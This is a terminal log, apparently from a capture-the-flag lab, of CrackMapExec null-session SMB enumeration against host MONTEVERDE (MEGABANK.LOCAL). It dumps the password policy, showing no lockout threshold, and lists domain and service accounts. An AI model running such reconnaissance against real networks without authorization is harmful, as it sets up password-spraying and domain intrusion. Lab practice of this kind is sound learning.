 bonclay@kali:/tmp/CrackMapExec$ cme smb 10.10.10.172 -u '' -p '' --pass-pol
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\: STATUS_ACCESS_DENIED
SMB 10.10.10.172 445 MONTEVERDE [+] Dumping password info for domain: MEGABANK
SMB 10.10.10.172 445 MONTEVERDE Minimum password length: 7
SMB 10.10.10.172 445 MONTEVERDE Password history length: 24
SMB 10.10.10.172 445 MONTEVERDE Maximum password age:
SMB 10.10.10.172 445 MONTEVERDE
SMB 10.10.10.172 445 MONTEVERDE Password Complexity Flags: 000000
SMB 10.10.10.172 445 MONTEVERDE Domain Refuse Password Change: 0
SMB 10.10.10.172 445 MONTEVERDE Domain Password Store Cleartext: 0
SMB 10.10.10.172 445 MONTEVERDE Domain Password Lockout Admins: 0
SMB 10.10.10.172 445 MONTEVERDE Domain Password No Clear Change: 0
SMB 10.10.10.172 445 MONTEVERDE Domain Password No Anon Change: 0
SMB 10.10.10.172 445 MONTEVERDE Domain Password Complex: 0
SMB 10.10.10.172 445 MONTEVERDE
SMB 10.10.10.172 445 MONTEVERDE Minimum password age:
SMB 10.10.10.172 445 MONTEVERDE Reset Account Lockout Counter: 30 minutes
SMB 10.10.10.172 445 MONTEVERDE Locked Account Duration: 30 minutes
SMB 10.10.10.172 445 MONTEVERDE Account Lockout Threshold: None
SMB 10.10.10.172 445 MONTEVERDE Forced Log off Time: Not Set
bonclay@kali:/tmp/CrackMapExec$ cme smb 10.10.10.172 -u '' -p '' --shares
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\: STATUS_ACCESS_DENIED
SMB 10.10.10.172 445 MONTEVERDE [-] Error enumerating shares: STATUS_ACCESS_DENIED
bonclay@kali:/tmp/CrackMapExec$ cme smb 10.10.10.172 -u '' -p '' --users
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\: STATUS_ACCESS_DENIED
SMB 10.10.10.172 445 MONTEVERDE [+] Enumerated domain user(s)
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\Guest badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\AAD_987d7f2f57d2 badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\mhope badpwdcount: 0 baddpwdtime: 2020-06-21 03:48:04.319768
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\SABatchJobs badpwdcount: 0 baddpwdtime: 2020-01-06 05:26:44.440656
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\svc-ata badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\svc-bexec badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\svc-netapp badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\dgalanos badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\roleary badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58
SMB 10.10.10.172 445 MONTEVERDE MEGABANK.LOCAL\smorgan badpwdcount: 0 baddpwdtime: 1600-12-31 19:03:58